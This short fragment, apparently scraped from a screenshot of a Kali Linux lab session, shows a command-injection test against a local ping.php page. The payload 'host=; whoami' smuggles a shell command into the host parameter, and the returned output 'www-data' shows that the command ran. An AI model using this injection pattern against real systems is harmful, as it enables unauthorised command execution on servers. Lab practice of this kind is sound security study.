 127.0.0.1:8000/ping/ping.php?host=; whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Use the host parameter<pre>Array ( [0] => www-data ) </pre>